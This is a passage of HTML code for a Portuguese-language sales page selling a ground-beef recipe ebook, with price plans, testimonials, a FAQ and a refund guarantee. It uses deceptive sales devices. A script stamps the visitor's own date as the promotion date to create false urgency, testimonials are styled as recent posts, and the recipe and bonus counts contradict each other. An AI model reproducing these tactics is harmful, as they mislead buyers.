                        <li><span class="chk">✓</span> Acesso no celular e computador</li>
                        <li><span class="chk">✓</span> Pode imprimir</li>
                        <li><span class="gift">🎁</span> 15 Molhos Caseiros que Transformam Qualquer Prato</li>
                        <li><span class="gift">🎁</span> 15 Lanches Rápidos com Carne Moída para Congelar</li>
                        <li><span class="gift">🎁</span> 15 Temperos Caseiros Prontos para Carne Moída</li>
                        <li><span class="gift">🎁</span> Lista de Compras Inteligente</li>
                        <li><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</li>
                        <li><span class="gift">🎁</span> Comunidade Exclusiva no WhatsApp</li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('https://mundoconhecimento.mycartpanda.com/checkout/210173710:1')" class="btn btn-green">QUERO O PLANO COMPLETO</a>
                    <div class="plan-confirm">✓ Pagamento único · acesso vitalício</div>
                    <div class="plan-trust-row">
                        <div class="ti">🔒 Pagamento seguro</div>
                        <div class="ti">⚡ Acesso imediato</div>
                        <div class="ti">💳 Pix ou cartão</div>
                    </div>
                </div>
            </div>
            </div>

            <!-- STARTER -->
            <div class="plan-card">
                <div class="plan-header">
                    <div class="plan-name">Plano Básico</div>
                    <div class="plan-subtitle">só as 80 receitas, sem bônus</div>
                    <div class="plan-price-old">De R$67,00</div>
                    <div class="plan-price"><sup>R$</sup>9,90</div>
                    <div class="plan-price-note">acesso vitalício</div>
                </div>
                <div class="plan-body">
                    <ul class="plan-features">
                        <li><span class="chk">✓</span> 80 Receitas de Carne Moída</li>
                        <li><span class="chk">✓</span> Entrega imediata no e-mail</li>
                        <li><span class="chk">✓</span> Acesso Vitalício</li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Molhos Caseiros que Transformam Qualquer Prato</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Lanches Rápidos com Carne Moída para Congelar</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Temperos Caseiros Prontos para Carne Moída</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Lista de Compras Inteligente</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Comunidade Exclusiva no WhatsApp</span></li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('upsell-a-b.html')" class="btn btn-dark">QUERO SÓ O BÁSICO</a>
                </div>
            </div>

        </div>

        <div class="guarantee-strip">
            <div class="guarantee-icon">🛡️</div>
            <div class="guarantee-text">
                <h4>Garantia incondicional de 15 dias</h4>
                <p>Testou e não gostou? Devolvemos seu dinheiro sem burocracia! <b>Você tem 15 dias para experimentar e, se não for pra você, basta pedir o reembolso.</b> O risco é 100% nosso, você não tem nada a perder. Experimente com total tranquilidade.</p>
            </div>
        </div>

        <div class="contact-strip">
            <div class="contact-line">E-mail: <a href="mailto:suportemundoconhecimento@gmail.com">suportemundoconhecimento@gmail.com</a></div>
            <div class="contact-line">Instagram:
                <a href="https://www.instagram.com/receitas.maissabor/" target="_blank" rel="noopener" class="contact-ig" aria-label="Instagram">
                    <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="2" width="20" height="20" rx="5"/><circle cx="12" cy="12" r="4.2"/><circle cx="17.4" cy="6.6" r="1.1" fill="currentColor" stroke="none"/></svg>
                </a>
            </div>
        </div>

        <div class="trust-row" style="justify-content:center; margin-top:24px; font-size:14px; color:#888;">
            <div class="ti">🔒 Pagamento 100% Seguro</div>
            <div class="ti">⚡ Acesso Imediato</div>
            <div class="ti">💳 Parcela no cartão</div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 8 — DEPOIMENTOS
════════════════════════════════════ -->
<section class="sec testimonials-sec">
    <div class="sec-inner">
        <h2 class="sec-title">+3000 FAMÍLIAS JÁ <span class="r">ECONOMIZAM TEMPO E COZINHAM SEM ESTRESSE</span></h2>

        <div class="rating-overview">
            <div class="rating-big">4.9</div>
            <div class="stars-big">★★★★★</div>
            <div class="rating-count">Baseado em +3.000 avaliações verificadas</div>
            <div class="rating-bars">
                <div class="rb-row"><span>5 ★</span><div class="bar-track"><div class="bar-fill" style="width:91%"></div></div><span>91%</span></div>
                <div class="rb-row"><span>4 ★</span><div class="bar-track"><div class="bar-fill" style="width:7%"></div></div><span>7%</span></div>
                <div class="rb-row"><span>3 ★</span><div class="bar-track"><div class="bar-fill" style="width:1%"></div></div><span>1%</span></div>
                <div class="rb-row"><span>2 ★</span><div class="bar-track"><div class="bar-fill" style="width:.5%"></div></div><span>0%</span></div>
                <div class="rb-row"><span>1 ★</span><div class="bar-track"><div class="bar-fill" style="width:.5%"></div></div><span>0%</span></div>
            </div>
        </div>

        <div class="testi-feed">

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#E91E63;">AP</div>
                        <div>
                            <div class="testi-name">Ana Paula M.</div>
                            <div class="testi-time">2h</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Amei, essas receitas são sensacionais, fiz o escondidinho cremoso pros meus filhos e ficaram perfeitos. Agora virou o prato favorito lá de casa!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 23</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#1976D2;">CR</div>
                        <div>
                            <div class="testi-name">Carlos R.</div>
                            <div class="testi-time">5h</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">A variedade mudou tudo kkkk, eu fazia carne moída sempre do mesmo jeito e ficava sem graça, agora acerto toda vez, nunca mais repeti o mesmo prato...</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 34</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#7B1FA2;">FL</div>
                        <div>
                            <div class="testi-name">Fernanda L.</div>
                            <div class="testi-time">1d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Tô impressionada com a quantidade de receitas! Comprei achando que ia usar pouco e já fiz 8 receitas no primeiro mês. Meu marido virou meu maior fã ❤️</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 45</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#2E7D32;">RS</div>
                        <div>
                            <div class="testi-name">Ricardo S.</div>
                            <div class="testi-time">1d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Os bônus valem mais que o livro principal. Os temperos e molhos transformaram completamente minha cozinha. Recomendo demais pra todo mundo!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 18</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#F57C00;">JV</div>
                        <div>
                            <div class="testi-name">João Victor T.</div>
                            <div class="testi-time">2d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Todo domingo faço almoço pra família, segui as receitas e melhorei muito a qualidade dos pratos que faço. A galera elogiou muito, com aquele molho então nem se fala</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 29</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#C62828;">MC</div>
                        <div>
                            <div class="testi-name">Mariana C.</div>
                            <div class="testi-time">3d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Recebi o guia pelo WhatsApp em menos de 5 minutos. Já estava cozinhando no mesmo dia. Super prático e as fotos das receitas ficaram lindas!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 51</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 9 — COMO VOCÊ VAI RECEBER
════════════════════════════════════ -->
<section class="sec receive-sec">
    <div class="sec-inner">
        <h2 class="sec-title receive-title-main">Como você vai receber</h2>
        <p class="sec-sub">Acesso liberado na hora, do seu jeitinho ✨</p>
        <div class="receive-grid">
            <div class="receive-card">
                <div class="receive-icon">📱</div>
                <div class="receive-title">No Celular</div>
                <div class="receive-desc">Acesse onde estiver</div>
            </div>
            <div class="receive-card">
                <div class="receive-icon">💻</div>
                <div class="receive-title">No Computador</div>
                <div class="receive-desc">Tela grande pra cozinhar</div>
            </div>
            <div class="receive-card">
                <div class="receive-icon">🖨️</div>
                <div class="receive-title">Para Imprimir</div>
                <div class="receive-desc">Leve a receita para a cozinha</div>
            </div>
            <div class="receive-card">
                <div class="receive-icon">💬</div>
                <div class="receive-title">Por WhatsApp</div>
                <div class="receive-desc">Link de acesso direto na hora</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 10 — FAQ
════════════════════════════════════ -->
<section class="sec faq-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Perguntas <span class="r">Frequentes</span></h2>
        <p class="sec-sub">Tire suas dúvidas antes de comprar</p>
        <div class="faq-list">

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Como vou receber o guia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Assim que o pagamento for confirmado, você receberá o link de acesso direto no e-mail cadastrado. O acesso é imediato, em menos de 5 minutos você já começa a usar.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Posso imprimir o guia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! O guia pode ser impresso normalmente. Muitas pessoas imprimem e deixam fixado na geladeira ou no armário da cozinha. Você também pode acessar digitalmente pelo celular, tablet ou computador.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Tem receitas para quem está de dieta?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! Além das 180 receitas principais que incluem muitas opções mais leves, quem escolher o plano Premium ganha o bônus "20 Receitas Fitness com Carne Moída", 100% focado em alimentação saudável e com as calorias de cada prato indicadas.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Serve para quem nunca cozinhou?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Com certeza! As receitas foram desenvolvidas para todos os níveis. O passo a passo é claro, objetivo e acompanhado de fotos. Se você consegue ler, consegue cozinhar com esse guia.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Consigo acessar pelo celular?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! O guia funciona perfeitamente em qualquer dispositivo celular Android ou iPhone, tablet, notebook e computador. Basta ter um aplicativo de PDF (a maioria dos celulares já tem instalado por padrão).
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    E se eu não gostar? Existe garantia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! Você tem <strong>15 dias de garantia incondicional</strong>. Se por qualquer motivo você não ficar satisfeito, basta enviar um e-mail solicitando o reembolso e devolvemos 100% do seu dinheiro, sem perguntas e sem burocracia.
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 11 — CTA FINAL
════════════════════════════════════ -->
<section class="final-cta">
    <h2>ECONOMIZE TEMPO E PARE DE REPETIR O <span>MESMO PRATO</span> TODO DIA.</h2>
    <p class="final-cta-sub"><strong>+3000 pessoas</strong> já descobriram isso. Você é a próxima?</p>
    <a href="#comprar" class="btn btn-green" style="font-size:20px; padding:22px 56px;">QUERO AS 180 RECEITAS AGORA →</a>
    <div class="trust-row">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantia 15 dias</div>
        <div class="ti">⚡ Acesso Imediato</div>
    </div>
</section>


<!-- ── FOOTER ── -->
<footer class="footer">
    <p>
        © 2026 Carne Moída — 180 Receitas. Todos os direitos reservados.<br>
        <a href="#">Política de Privacidade</a> &nbsp;·&nbsp; <a href="#">Termos de Uso</a> &nbsp;·&nbsp; <a href="#">Contato</a><br>
        <small>Este produto é um guia digital. Após a confirmação do pagamento, o acesso é enviado automaticamente para o e-mail cadastrado.</small>
    </p>
</footer>

<script src="script.js"></script>
<script>
document.querySelectorAll('.promo-date').forEach(el => {
    const today = new Date();
    const dd = String(today.getDate()).padStart(2, '0');
    const mm = String(today.getMonth() + 1).padStart(2, '0');
    const yyyy = today.getFullYear();
    el.textContent = `${dd}/${mm}/${yyyy}`;
});
</script>

<!-- STICKY CTA MOBILE -->
<div class="sticky-cta" id="sticky-cta">
    <div class="sticky-cta-info">
        <span class="sticky-cta-from">De R$67</span>
        <strong class="sticky-cta-price">R$9,90</strong>
    </div>
    <a href="#comprar" class="sticky-cta-btn">GARANTIR AGORA →</a>
</div>
</body>
</html>
</file>


